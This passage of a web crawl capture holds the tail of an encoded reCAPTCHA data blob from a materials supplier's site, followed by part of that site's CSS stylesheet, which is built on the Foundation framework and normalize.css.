w7s3wrLDqcOxwonDoUHCuxgBwrJ0UcO/w5ISwqXDuMOcTcKpw7zCvSMfw4wUOsKEw7whYE1Nw4vDucODLMOsw5Q8Yg7CncOoRsKYw5PCvsOPw7BmAsOzwrzDo8KqbcKpASfCoMOzw7PDuzPDkBrDr8KrwoHCvsO/f8OxwojDg8O/bWfCuk3Coy7Di8OWwodGwpPDuzU7w55/wrZLVcKgwrzCshHDm8KqIMKKHiVYHsK+QhTDmMOoKzstA8KAN8K1w6cfwpPDlTY5G8OVwo8/bmPDjMK9w67DvMKQw6Nmw7LCsWwuAcKVw6J1WxrDisKFZsKlwpHDqMOFTMOPacOZwoEOUigbw4fDsQwqYsOiwqjCnhcCOsKSwqxrw4ouUC4cwp9JODU6wo53wqIldA1IwrHDrMOqwr0TwoBxSifCocOafiXDhMKRIMO/[base64]/[base64]/CrsKaWsK7wrXCllTDjjXCrcOzXMKLasKsHDA2w53CkWfDvcONK8OgbMODZyswWcO9RMOpJCzDkgVDWsKdw53DisOfw4nCkHwEw4ULw6Qmw5Nbw6PCrjnDmDUqw5TDmCDCucKk\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ceimaterials.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227jWzz7ZQuGN6LKkSz2DCybWXUnqFv12bO0r9Sxjw/wo\\u003d\x22,1,0,null,1,1768948352162,0,0,[158,61,110,41,51],null,[217,229,85,147],\x22RC-wmXsKXU7wKkTBQ\x22,null,null,null,null,null,\x220dAFcWeA67e1UywqimlSiMciUp6JZboffKvvrI8jpVJJNn5OmqjkNVIqsHTXDc8X4TmshVnxZX97EdCJBOSpgo84-yea3CG45wxg\x22,1769031152116]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ceimaterials.com/css/main.css?v=1742855778263
body_size: 133117
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1.6; color: #666666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.03rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(17, 17, 17, 0.1); box-shadow: inset 0 1px 2px rgba(17, 17, 17, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.6; color: #111; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: 400; line-height: 1.8; color: #111; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #111; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #111; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 2.03rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.6; color: #111; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 2; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.5rem; }
  h2, .h2 { font-size: 1.3rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #E29926; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #003384; }

a img { border: 0; }

hr { clear: both; max-width: 3.9rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 5px solid #666; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 2; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 2; color: #333; }

abbr, abbr[title] { border-bottom: 1px dotted #111; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #111; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.65rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #111; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.1rem 0.25rem 0.05rem; }

.code-block { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #111; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
